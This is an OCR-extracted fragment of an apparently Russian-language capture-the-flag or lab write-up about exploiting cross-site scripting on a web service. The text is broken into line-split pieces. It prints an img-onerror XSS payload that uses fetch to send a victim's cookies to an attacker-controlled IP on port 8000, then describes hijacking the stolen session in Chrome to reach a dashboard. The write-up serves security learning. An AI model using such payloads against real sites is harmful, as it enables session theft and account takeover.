
Ло­ги веб‑сер­вера
В логах видим зап­рос, а зна­чит, сер­вис уяз­вим. Теперь
поп­робу­ем увес­ти куки поль­зовате­ля, который прос­
матри­вает заказы.
<
img
src=
x
onerror=
fetch(
"http://
10.
10.
14.
83:
8000/
"
Зап­рос в Burp Repeater
Ло­ги веб‑сер­вера
При­меня­ем иден­тифика­тор сес­сии в локаль­ном хра­
/
нили­ще бра­узе­ра Chrome и перехо­дим на стра­ницу
dashboard
.